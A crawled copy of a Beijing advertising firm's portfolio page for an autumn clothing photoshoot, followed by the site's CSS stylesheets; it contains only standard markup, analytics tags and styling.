

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://www.tiemajinge.net/casev.asp?id=392
body_size: 10339
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>秋装拍摄 - 北京铁马金戈文化传媒广告传媒</title>
<meta content="telephone=no" name="format-detection"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=no">
<meta name="full-screen" content="yes">

<meta name="applicable-device"content="pc,mobile">
<meta name="baidu-site-verification" content="6L61z25Rk3" />
<link rel="stylesheet" href="skin/css/cui.css"/>
<link rel="stylesheet" href="skin/css/style.css?v=1.51"/>
<link rel="stylesheet" href="skin/css/less.css?v=1.34"/>

<script type="text/javascript" src="skin/js/jquery.js"></script>


<style type="text/css">
/*隐藏商桥*/
#newBridge{display: none!important;}
</style>
</head>

<body>
<div id="hd">
	<div class="wp">
		<div class="logo"><a href="http://www.tiemajinge.net/" title="北京铁马金戈广告传媒有限公司" target="_blank"><img src="skin/images/logo.png" alt="北京铁马金戈广告传媒有限公司" /></a></div>
		<div id="nav">
			<ul>
				<li><a href="http://www.tiemajinge.net/about.asp" title="关于我们" target="_blank">关于我们</a></li>
				<li><a href="http://www.tiemajinge.net/service.asp" title="服务项目" target="_blank">服务项目</a></li>
				<li><a href="http://www.tiemajinge.net/cases.asp" title="案例分享" target="_blank">案例分享</a></li>
				<li><a href="http://www.tiemajinge.net/idea.asp" title="公司动态" target="_blank">公司动态</a></li>
				<li><a href="http://www.tiemajinge.net/join.asp" title="合作加盟" target="_blank">合作加盟</a></li>
				<li><a href="http://www.tiemajinge.net/contact.asp" title="联系我们" target="_blank">联系我们</a></li>
			</ul>
		</div>
		<div class="tel">13681577669</div>
	</div>
</div>
 
<div class="c"></div>
<div id="m-hd">
	<a href="index.asp" class="m-logo"><img src="skin/images/logo.png" alt=""></a>
	<div class="m-trigger"></div>
	<ul class="m-nav">
		<li><a href="http://www.tiemajinge.net/" class="v1">首页 </a></li>
		<li><a href="http://www.tiemajinge.net/about.asp" title="关于我们" target="_blank" class="v1">关于我们</a></li>
		<li><a href="http://www.tiemajinge.net/service.asp" title="服务项目" target="_blank" class="v1">服务项目</a></li>
		<li><a href="http://www.tiemajinge.net/cases.asp" title="案例分享" target="_blank" class="v1">案例分享</a></li>
		<li><a href="http://www.tiemajinge.net/idea.asp" title="公司动态" target="_blank" class="v1">公司动态</a></li>
		<li><a href="http://www.tiemajinge.net/join.asp" title="合作加盟" target="_blank" class="v1">合作加盟</a></li>
		<li><a href="http://www.tiemajinge.net/contact.asp" title="联系我们" target="_blank" class="v1">联系我们</a></li>
	</ul>
</div>
<div class="c"></div>


<div id="bd">


 
<div class="cur">
	<div class="wp">您的当前位置：<a href="http://www.tiemajinge.net/" title="主页" target="_blank">主页</a> > <a href="http://www.tiemajinge.net/cases.asp" title="案例分享" target="_blank">案例分享</a> > <a href="http://www.tiemajinge.net/cases.asp?sortID=10" title="品牌摄影" target="_blank">品牌摄影</a> > </div>
</div>

<div class="case-article">
	<div class="case-article-bg">
		<div class="wp pr">
			<div class="case-logo"></div>
			<h1 style="padding:0 0 40px 0; font-size:26px">秋装拍摄</h1>
			<div class="tc">
				<p><img alt="秋装拍摄" src="/uploadfile/201210/2012101715491461450.jpg" /></p>
<p>&nbsp;</p>
<p><img alt="秋装拍摄" src="/uploadfile/201210/2012101715492893074.jpg" /></p>
<p>&nbsp;</p>
<p><img alt="秋装拍摄" src="/uploadfile/201210/2012101715494055204.jpg" /></p>
<p>&nbsp;</p>
			</div>
			
		<div class="ablink">
			<p style="float:left">上一篇：<a href="casev.asp?id=391">精品男女皮鞋</a></p><p style="float:right">下一篇：<a href="casev.asp?id=393">人像拍摄</a></p>
		</div>
	</div>

		</div>
	</div>
	<div class="case-back"><a href="http://www.tiemajinge.net/cases.asp?sortID=10">返回案例列表</a></div>
</div>

<div class="wp" style="overflow:hidden; padding-bottom:90px">
	<ul class="ab-list">
    	<li class="sub">最新案例</li>
		
		<li><a href="http://www.tiemajinge.net/casev.asp?id=424">鲜美汇VI系统</a></li>

		<li><a href="http://www.tiemajinge.net/casev.asp?id=423">集团网站建设|公司网站建设|企业网站建设</a></li>

		<li><a href="http://www.tiemajinge.net/casev.asp?id=422">北京电影学院第五届先力奖</a></li>

		<li><a href="http://www.tiemajinge.net/casev.asp?id=421">麟龙房地产系统</a></li>

		<li><a href="http://www.tiemajinge.net/casev.asp?id=233">静物摄影|产品摄影|素材拍摄</a></li>

		<li><a href="http://www.tiemajinge.net/casev.asp?id=232">服装拍摄|服装摄影|服装品牌摄影</a></li>

		<li><a href="http://www.tiemajinge.net/casev.asp?id=231">室内环境拍摄|建筑拍摄|环境拍摄</a></li>

		<li><a href="http://www.tiemajinge.net/casev.asp?id=230">场景拍摄|会议拍摄|活动拍摄|发布会摄影</a></li>

	</ul>
    <ul class="ab-list ab-list2">
    	<li class="sub">相关案例</li>
		
		<li><a href="http://www.tiemajinge.net/casev.asp?id=261">舞蹈服饰</a></li>

		<li><a href="http://www.tiemajinge.net/casev.asp?id=260">时尚皮包</a></li>

		<li><a href="http://www.tiemajinge.net/casev.asp?id=259">精品男装</a></li>

		<li><a href="http://www.tiemajinge.net/casev.asp?id=258">精品服装</a></li>

		<li><a href="http://www.tiemajinge.net/casev.asp?id=233">静物摄影|产品摄影|素材拍摄</a></li>

		<li><a href="http://www.tiemajinge.net/casev.asp?id=232">服装拍摄|服装摄影|服装品牌摄影</a></li>

		<li><a href="http://www.tiemajinge.net/casev.asp?id=231">室内环境拍摄|建筑拍摄|环境拍摄</a></li>

		<li><a href="http://www.tiemajinge.net/casev.asp?id=398">水龙头拍摄</a></li>

	</ul>
</div>


</div><!-- end #bd -->

<div class="c"></div>
 
<div id="fd" class=" pr">
	<div class="wp">
		<div class="fd-top flex">
			<dl>
				<dt>关于我们</dt>
				<dd>
					<span class="fd-about">北京铁马金戈广告传媒有限公司主要经营北京宣传片拍摄,法治宣传片拍摄,微电影拍摄,广告片拍摄,企业品牌视频拍摄、制作以及影视后期特效包装等服务.<br><br></span>
					<span class="fd-copy">Copyright &copy; 2026 tiemajinge.net 铁马金戈广告传媒 版权所有 <script src="https://s95.cnzz.com/z_stat.php?id=1258517712&web_id=1258517712" language="JavaScript"></script><br><a target="_blank" href="https://beian.miit.gov.cn/">京ICP备18003780号-1</a></span>
				</dd>
			</dl>
			<dl>
				<dt>我们的服务</dt>
				<dd>
					<ul class="ul-fd">
						<li><a href="http://www.tiemajinge.net/service.asp">品牌营销策划</a></li>
						<li><a href="http://www.tiemajinge.net/service.asp">商业视频拍摄</a></li>
						<li><a href="http://www.tiemajinge.net/service.asp">电视栏目制作</a></li>
						<li><a href="http://www.tiemajinge.net/service.asp">活动公关展览</a></li>
						<li><a href="http://www.tiemajinge.net/service.asp">短视频拍摄</a></li>
						<li><a href="http://www.tiemajinge.net/service.asp">文化艺术交流</a></li>
					</ul>
				</dd>
			</dl>
			<dl>
				<dt>服务支持</dt>
				<dd>
					<ul class="ul-fd">
						<li><a href="http://www.tiemajinge.net/faq.asp?id=669">合作流程</a></li>
						<li><a href="http://www.tiemajinge.net/faq.asp?id=670">常见问题</a></li>
						<li><a href="http://www.tiemajinge.net/faq.asp?id=671">服务报价</a></li>
						<li><a href="http://www.tiemajinge.net/faq.asp?id=672">技术支持</a></li>
						<li><a href="http://www.tiemajinge.net/faq.asp?id=673">售后保障</a></li>
					</ul>
				</dd>
			</dl>
			<dl>
				<dt>联系我们（手机同微信）</dt>
				<dd class="pr">
					<p><b class="tel">13681577669</b></p>
					<h5>北京地区 (总部)</h5><br>
				</dd>
			</dl>
			<dl>
				<dd>
					<span>
						<img src="skin/images/ewm.png" width="130" alt="宣传片拍摄，纪录片拍摄"><br><br>
						扫一扫，直达<b style="color: #ccc;">首席策划</b>!
					</span>
				</dd>
			</dl>
		</div>
	</div>
	<div class="links">
		<div class="wp">
			友情链接
		<a href="http://www.congrongjihe.com/" target="_blank">琮瑢国风集合</a>

		<a href="http://www.tiemajinge.net/" target="_blank">北京宣传片拍摄</a>

		<a href="http://www.tiemajinge.net/cases.asp" target="_blank">宣传片拍摄案例</a>

		<a href="http://www.tiemajinge.net/ideav.asp?id=903" target="_blank">短视频内容拍摄</a>

		<a href="http://www.tiemajinge.net/ideav.asp?id=911" target="_blank">宣传片拍摄制作解决方案</a>

		</div>
	</div>
</div>

<div class="side">
	<ul>
		<li><a href="javascript:;">
			<div class="sidebox sidebox-wx"><img src="skin/images/side_icon04.png" class="ico"><img src="skin/images/ewm.png" width="100" /></div>
		</a></li>
		<li><a href="http://wpa.qq.com/msgrd?v=3&uin=14771821&site=qq&menu=yes" target="_blank">
			<div class="sidebox"><img src="skin/images/side_icon01.png" class="ico">在线咨询</div>
		</a></li>
		<li><a href="javascript:void(0);">
			<div class="sidebox"><img src="skin/images/side_icon03.png" class="ico">13681577669</div>
		</a></li>
		<li><a href="javascript:goTop();">
			<div class="sidebox sidetop"><img src="skin/images/arr_t.png" class="ico"></div>
		</a></li>
	</ul>
</div>



<link rel="stylesheet" href="skin/css/animate.css"/>
<link rel="stylesheet" href="skin/css/flexslider.css"/>

<script type="text/javascript" src="skin/js/lib.js?v=1.25"></script>
<script type="text/javascript" src="skin/js/flexslider.js"></script>

<script>
$(document).ready(function(e) {
	$('#nav a').eq(2).addClass('mycur');
});
</script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
/*var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e26213c09109da3b04760734ef837e2a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();*/
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tiemajinge.net/skin/css/cui.css
body_size: 4136
content:

body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	margin:0;
	padding:0;
}
table {
	border-collapse:collapse;
	border-spacing:0;
}
fieldset, img {
	border:0;
}
ol, ul {
	list-style:none;
}
caption, th {
	text-align:left;
}
q:before, q:after {
	content:'';
}
abbr, acronym {
	border:0;
}
.clear {
	clear:both;
	display:block;
	overflow:hidden;
	visibility:hidden;
	width:0;
	height:0;
}
.l, .col-l, .col_l, .col-c, .col_c {
	float:left;
}
.r, .col-r, .col_r, dt span, .ul-txt li span, .ul_txt li span {
	float:right;
}
.c {
	clear:both;
}
.n, em {
	font-weight:normal;
	font-style:normal;
}
.b {
	font-weight:bold;
}
.i {
	font-style:italic;
}
.fa {
	font-family:Arial;
}
.fg {
	font-family:Georgia;
}
.ft {
	font-family:Tahoma;
}
.fl {
	font-family:Lucida Console;
}
.fs {
	font-family:'宋体';
}
.fw {
	font-family:'微软雅黑';
}
.tc {
	text-align:center;
}
.tr {
	text-align:right;
}
.tl {
	text-align:left;
}
.tdu {
	text-decoration:underline;
}
.tdn, .tdn:hover, a.tdl:hover {
	text-decoration:none;
}
.fc0 {
	color:#000000;
}
.fc3 {
	color:#333333;
}
.fc6 {
	color:#666666;
}
.fc9 {
	color:#999999;
}
.fcr {
	color:red;
}
.fcw {
	color:white;
}
.fcb {
	color:blue;
}
.fcg {
	color:green;
}
.f0 {
	font-size:0;
}
.f10 {
	font-size:10px;
}
.f12 {
	font-size:12px;
}
.f13 {
	font-size:13px;
}
.f14 {
	font-size:14px;
}
.f16 {
	font-size:16px;
}
.f20 {
	font-size:20px;
}
.f24 {
	font-size:24px;
}
.vm {
	vertical-align:middle;
}
.vtb {
	vertical-align:text-bottom;
}
.vt {
	vertical-align:top;
}
.vn {
	vertical-align:-2px;
}
.vimg {
	margin-bottom:-3px;
}
.m0 {
	margin:0;
}
.ml0 {
	margin-left:0;
}
.ml5 {
	margin-left:5px;
}
.ml10 {
	margin-left:10px;
}
.ml20 {
	margin-left:20px;
}
.mr0 {
	margin-right:0;
}
.mr5 {
	margin-right:5px;
}
.mr10 {
	margin-right:10px;
}
.mr20 {
	margin-right:20px;
}
.mt5 {
	margin-top:5px;
}
.mt10 {
	margin-top:10px;
}
.mt20 {
	margin-top:20px;
}
.mb5 {
	margin-bottom:5px;
}
.mb10 {
	margin-bottom:10px;
}
.mb20 {
	margin-bottom:20px;
}
.ml-1 {
	margin-left:-1px;
}
.mt-1 {
	margin-top:-1px;
}
.p1 {
	padding:1px;
}
.pl5 {
	padding-left:5px;
}
.p5 {
	padding:5px;
}
.pt5 {
	padding-top:5px;
}
.pr5 {
	padding-right:5px;
}
.pb5 {
	padding-bottom:5px;
}
.p10 {
	padding:10px;
}
.pl10 {
	padding-left:10px;
}
.pt10 {
	padding-top:10px;
}
.pr10 {
	padding-right:10px;
}
.pb10 {
	padding-bottom:10px;
}
.p20 {
	padding:20px;
}
.pl20 {
	padding-left:20px;
}
.pt20 {
	padding-top:20px;
}
.pr20 {
	padding-right:20px;
}
.pb20 {
	padding-bottom:20px;
}
.rel, .pr {
	position:relative;
}
.abs, .pa {
	position:absolute;
}
.dn {
	display:none;
}
.db {
	display:block;
}
.dib {
	-moz-inline-stack:inline-block;
	display:inline-block;
}
.di {
	display:inline;
}
.ovh {
	overflow:hidden;
}
.ovs {
	overflow:scroll;
}
.vh {
	visibility:hidden;
}
.vv {
	visibility:visible;
}
.lh14 {
	line-height:14px;
}
.lh16 {
	line-height:16px;
}
.lh18 {
	line-height:18px;
}
.lh20 {
	line-height:20px;
}
.lh22 {
	line-height:22px;
}
.lh24 {
	line-height:24px;
}
.fix {
*zoom:1;
}
.fix:after, .fix:before {
	display:block;
	content:"clear";
	height:0;
	clear:both;
	overflow:hidden;
	visibility:hidden;
}
.z {
	_zoom:1;
}
.h1 {
	height:1px;
}
.h5 {
	height:5px;
}
.h10, .h {
	height:10px;
}
.h15 {
	height:15px;
}
.h20 {
	height:20px;
}
.h1, .h5, .h10, .h15, .h20, .h25, .h, .h30, .h35, .h40, .h45, .h50, .h55, .h60 {
	font-size:0px;
	line-height:0;
	overflow:hidden;
	clear:both;
	visibility: hidden;
}
body {
	font:12px/1.5 "微软雅黑", Arial, sans-serif;
}
a {
	text-decoration:none;
}
a:hover {
	color:#FF6600
}
.h25 {
	height: 25px;
}
.h30 {
	height: 30px;
}
.h40 {
	height: 40px;
}
.h45 {
	height: 45px;
}
.h50 {
	height: 50px;
}
.h55 {
	height: 55px;
}
.h60 {
	height: 60px;
}


--- FILE ---
content_type: text/css
request_url: http://www.tiemajinge.net/skin/css/style.css?v=1.51
body_size: 43330
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.trans{-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s}
hr{border:none;outline:0}
h1,h2,h3,h4,h5,h6{font-weight:400}
img{max-width:100%}
body{font-family:"寰蒋闆呴粦","Microsoft Yahei"}
a{text-decoration:none;color:#333;background-color:transparent;transition:color .5s,background-color .3s;-moz-transition:color .5s,background-color .3s;-webkit-transition:color .5s,background-color .3s;-o-transition:color .5s,background-color .3s}
a:hover{color:#966135}
@font-face {
  font-family: 'iconfont';  /* Project id 434392 */
  src: url('//at.alicdn.com/t/font_434392_bq0nteljpvn.woff2?t=1619749570503') format('woff2'),
       url('//at.alicdn.com/t/font_434392_bq0nteljpvn.woff?t=1619749570503') format('woff'),
       url('//at.alicdn.com/t/font_434392_bq0nteljpvn.ttf?t=1619749570503') format('truetype');
}
[class^="icon-"], [class*=" icon-"] {
  font-family: 'iconfont' !important;
  speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.icon-kehu:before{content: '\e68e';}
.icon-dengpao:before{content: '\e67d';}
.icon-wj-fa:before{content: '\e728';}
.icon-shexiangji:before{content: '\e64f';}
.icon-diannao:before{content: '\e75e';}
.icon-wendangxiugai:before{content: '\e70f';}

.wp{width:100%; max-width:1170px; margin:0 auto}
@media screen and (max-width: 1210px) {.wp{padding-left:10px!important; padding-right:10px!important}}
#bd{padding-top:90px}
#hd{height:90px;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.3);position:fixed;width:100%;left:0;top:0;z-index:9999;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s}
.fixed{top:-101px!important}
.flex{display: flex; display: -webkit-flex; justify-content: space-between; flex-wrap: wrap;}
#hd .logo{float:left;margin-right:65px;height:90px}
#hd .logo a{display:block;height:100%;line-height:90px}
#hd .logo a img{display:inline-block;vertical-align:middle; padding-top: 10px;}
#nav ul li{float:left;line-height:90px;width:100px;margin-right:10px}
#nav ul li a{display:inline-block;width:100%;text-align:center;font-size:16px;border-bottom:3px solid #fff;height:90px}
#nav ul li a:hover{border-bottom:3px solid #966135}
#hd .tel{background:url(../images/tel_bg.png) left center no-repeat;line-height:90px;float:right;padding-left:37px;color:#966135;font-size:18px}
#m-hd{display:none}
#m-hd{height:50px;line-height:50px;background-color:#fff;padding:0;position:fixed;width:100%;z-index:999999}
#m-hd img{height:40px;padding:10px 0 0 10px}
.m-trigger{position:absolute;top:0;right:10px;width:50px;color:#fff;text-align:center;font-size:30px;line-height:45px;cursor:pointer;background:url(../images/menu_add.png) center center no-repeat;-webkit-background-size:50px;background-size:25px;height:50px}
.m-nav{z-index:60;position:absolute;top:50px;width:100%;left:0;background:url(../images/alpha_black_70.png) repeat;text-align:center;display:none}
.m-nav li{border-bottom:1px solid #565656}
.m-nav a{display:block;font-size:12px;height:40px;line-height:40px;text-align:center;color:#fff;font-size:14px}
.m-nav a:active,.m-nav a:hover{color:#966135}
.m-sub{text-align:left;display:none;width:100%}
.m-sub a{border-bottom:none;font-size:13px}
#fd{/*background:url(../images/fd_bg.png) center top;*/ padding-top:75px; background: #4a4a4a;}
.index-fd{margin-top:-31px}
#fd .fd-top{overflow:hidden;color:rgba(255,255,255,.45); padding-bottom:45px}
#fd dl{width: 18%;}
#fd dl:nth-child(2){width: 14%;}
#fd dl:nth-child(3){width: 14%;}
#fd dl dt{font-size:18px; font-weight: 700; color:rgba(255,255,255,.8); padding-bottom:10px; margin-bottom: 20px; border-bottom: solid 1px rgba(255,255,255,.1);}
#fd dl dd p{color:rgba(255,255,255,.8);}
#fd dl dd .fd-about{text-align: justify; display: inline-block;}
#fd dl:last-child dd{text-align: right; padding-top: 40px;}
#fd dl:last-child dd span{display: inline-block; text-align: center;}
#fd a{color:#ccc}
#fd .ul-fd li{line-height:26px}
#fd .ul-fd li a{color:#ccc}
#fd .ul-fd li a:hover{text-decoration:underline}
#fd .sina,#fd .weixin{background:url(../images/fd_icon1.png) no-repeat;width:25px;height:25px;display:inline-block;margin-right:10px;margin-bottom:25px}
#fd .weixin-pic{position:absolute;left:-150px;top:0;display:none}
#fd .tel{font-weight:400;font-size:24px;padding-bottom:15px}
#fd h5{font-size:16px;color:#ccc}
#fd .sina{background-image:url(../images/fd_icon2.png)}
#fd .links{line-height:24px;padding:15px 0;color:#999;background-color:#2b2b2b}
#fd .links a{color:#999;display:inline-block;padding-left:10px}
@media screen and (max-width:1030px){
	#fd dl{width: 30%;}
	#fd dl:last-child{display: none;}
}
@media screen and (max-width:960px){
	.links{display:none}
}
@media screen and (max-width:768px){
	#fd{padding-top: 20px;}
	#fd .fd-top{padding-bottom:20px}
	#fd dl:nth-of-type(1){width: 100%; text-align: center; margin-bottom: 0;}
	#fd dl:nth-of-type(1) dt{display: none;}
	#fd dl:nth-of-type(1) dd span:nth-of-type(1){display: none;}
	#fd dl:nth-of-type(2){display: none;}
	#fd dl:nth-of-type(3){display: none;}
	#fd dl:nth-of-type(4){display: none;}
	.map{display: none;}
}
@media screen and (max-width:480px){
	#fd dl{width:100%;text-align:center;margin-bottom:20px}
}
.side{position:fixed;width:50px;height:275px;right:0;top:250px;z-index:100}
.side ul li{width:50px;height:50px;position:relative;margin-bottom:1px}
.side ul li .sidebox{position:absolute;top:0;right:0;width:50px;height:50px;border-radius:5px 0 0 5px;transition:all .3s;background:#666;color:#fff;font:16px/50px "寰蒋闆呴粦";overflow:hidden}
.side ul li a:hover .sidebox{width:170px;padding-left:10px;background:#966135}
.side ul li a:hover .sidebox-wx{height:120px;padding:10px 0 0 10px}
.side ul li a:hover .sidetop{width:50px}
.side ul li .ico{float:right}
.side ul li .sidetop .ico{margin:18px 13px 0 0}
.side2{position:fixed;width:40px;right:10px;z-index:100;top:500px;height:80px}
.side2 ul li{width:40px;height:40px}
.side2 ul li a{display:block;background-color:#966135;height:40px;width:40px;text-align:center;line-height:40px}
.side2 ul li a img{vertical-align:middle;display:inline-block}
.side2 ul li a:hover{background-color:#000}
.side2 ul li .weixin{position:absolute;left:-154px;bottom:0;display:none}
.side2 ul li .weixin em{background:url(../images/arr3.png) no-repeat;width:5px;height:17px;display:block;position:absolute;right:-5px;top:50%;margin-top:3px}
.side2 ul li .weixin img{display:block}
#banner{overflow:hidden}
#banner .flexslider{background:0 0}
#banner .slides li .pic{display:block;padding-top:36.4%;background-position:center bottom;position:relative}
#banner .slides li .ban-txt{width:760px;position:absolute;left:50%;margin-left:-380px;top:50%;height:205px;margin-top:-102px;text-align:center}
#banner .slides li.s1 .ban-txt{background:url(../images/ban_k.png) no-repeat}
#banner .flexslider .slides img{max-width:100%;display:inline-block;vertical-align:middle}
#banner .slides li .ban-txt h5{font-size:22px;color:#fff;margin-top:-5px}
#banner .slides li .ban-txt h2{height:118px;line-height:118px;margin-top:5px;font-size:71px;color:#fff}
#banner .slides li .ban-txt h3{padding-top:25px;font-size:24px;color:#966135}
#banner .flex-control-paging li a{width:40px;height:3px;border-radius:0;background-color:rgba(255,255,255,.7)}
#banner .flex-control-paging li a.flex-active{background-color:#966135}
#banner .flex-control-nav{bottom:80px}
#banner .flex-direction-nav a{background:url(../images/ban_prev.png) no-repeat;width:24px;height:44px;opacity:1}
#banner .flex-direction-nav .flex-prev{left:50%;margin-left:-570px}
#banner .flex-direction-nav .flex-next{background-image:url(../images/ban_next.png);right:50%;margin-right:-570px}
#banner .slides li.s2 .ban-txt{width:840px;margin-left:-420px}
#banner .slides li.s2 .ban-txt h2{font-size:58px;line-height:56px;height:56px;margin-bottom:10px}
#banner .slides li.s2 .ban-txt h3{font-size:50px;text-transform:uppercase;padding-top:0}
#banner .slides li.s2 .ban-txt h4{font-size:16px;color:#fff}
#banner .slides li.s2 .ban-txt h6{font-size:14px;border-top:1px solid #d3d3d7;width:149px;margin:0 auto;color:#fff;line-height:35px;margin-top:15px}
#banner .slides li.s3 .ban-txt h2{font-size:45px;height:45px;line-height:45px}
#banner .slides li.s3 .ban-txt h3{font-size:69px;text-transform:uppercase;padding-top:0;border-bottom:1px solid #966135}
#banner .slides li.s3 .ban-txt h4{font-size:16px;line-height:30px;color:#fff;margin-top:20px}
#banner{position:relative}
.banner-bg{background:url(../images/ban_bg.png) center top no-repeat;height:54px;width:100%;position:absolute;left:0;bottom:-30px;z-index:60}

.box1{text-align: center; padding-top: 20px;}
.box1 .t1{font-size: 30px; line-height: 1.2;}
.box1 .t3{font-size: 45px; font-weight: 700; color: #966135;}
.box1 .t2{font-size: 18px; line-height: 1.9; padding: 10px 0 0 0;}
@media screen and (max-width:870px){ .box1 .t1{font-size: 20px;} .box1 .t3{font-size: 35px;} .box1 .t2{font-size: 14px; padding: 8px 0 0 0;} }
@media screen and (max-width:640px){ .box1 .t1{font-size: 16px;} .box1 .t3{font-size: 20px;} .box1 .t2{font-size: 12px;} }
@media screen and (max-width:375px){ .box1 .t1{font-size: 14px;} .box1 .t3{font-size: 16px;} .box1 .t2{font-size: 10px;} }

.tit-i{text-align:center;padding:50px 0;line-height:36px;overflow:hidden}
.tit-i h2,.tit-i h3,.tit-i h4{font-size:30px;color:#966135;margin-bottom:10px;font-weight:700}
.tit-i h5{font-size:20px;color:#cacace;text-transform:uppercase;font-family:'Microsoft YaHei Light','Microsoft YaHei',Arial}
.tit-i h5 span{color:#966135}
.tit-i em{width:45px;border-bottom:1px solid #7f7f90;display:inline-block}
.ul-icon-i{margin-top:50px; display: flex; flex-wrap: wrap;}
.ul-icon-i li{width:25%;text-align:center;padding-bottom:20px;}
.ul-icon-i li .pad{padding:0 40px;position:relative}
.ul-icon-i li a{display:block; transition: all .3s;}
.ul-icon-i li a span{width:100px;height:100px;display:inline-block;margin-bottom:30px}
.ul-icon-i li a span img{border-radius: 50%; border:solid 3px #dedede; padding: 3px;}
.ul-icon-i li h4{font-size:16px;margin-bottom:18px}
.ul-icon-i li em{width:25px;border-bottom:2px solid #707070;display:inline-block;margin-bottom:30px}
.ul-icon-i li p{text-align:left;line-height:24px;font-size:14px;color:#666}
.ul-icon-i li a:hover{transform:translate3d(0,-5px,0);}
.ul-icon-i li a:hover p{color:#333;}
.ul-icon-i li a:hover span img{border:solid 3px #966135; transform: scale(1.07); transition: all .3s;}
@media screen and (max-width:768px){ .ul-icon-i li{padding-bottom:0px;} .ul-icon-i li{width:50%} .ul-icon-i li h4{font-size: 14px} .ul-icon-i li .pad{padding:0 5px;} }

.list-sub{text-align:center;padding-bottom:40px}
.list-sub li{display:inline-block;padding:0 10px}
.list-sub a{display:inline-block;width:100%;border:solid 1px #b8b8b8;color:#999;padding:0 30px;font-size:14px;line-height:42px}
.list-sub a.on,.list-sub a:hover{background:#966135;color:#fff;font-weight:700;border-color:#966135}
.row2{padding:0 0 20px 0}
.row2 .tit-i{padding-bottom:20px}
.row2 .text{text-align: center; color: #966135; font-size: 16px; padding: 40px 0;}
.row2 .text .t1{font-size: 26px; font-weight: 700;}
@media screen and (max-width:740px){ .row2 .text{font-size: 12px; padding: 15px 0;} .row2 .text .t1{font-size: 20px;} }
@media screen and (max-width:560px){ .row2 .text{padding: 15px 0;} .row2 .text .t1{font-size: 16px;} }

/* 浼樺娍 */
.r3txt ul{overflow: hidden; padding: 20px 0 50px 0; position: relative;}
.r3txt ul li{float: left; width: 25%; text-align: center; border-right: solid 1px rgba(0,0,0,.5); padding: 0 2%; margin-top: 30px;}
.r3txt ul li:last-child{border: none;}
.r3txt ul .t1{font-size: 34px; font-weight: 700; padding-bottom: 10px; color: #966135;}
.r3txt ul .t2{font-size: 14px}
@media screen and (max-width:780px){ .r3txt ul .t1{font-size: 24px;} .r3txt ul .t2{font-size: 12px} }
@media screen and (max-width:550px){ .r3txt ul .t1{font-size: 18px;} .r3txt ul li{width: 50%;} .r3txt ul li:nth-child(2){border: none;} }

/* 棣栭〉鑺辩诞 */
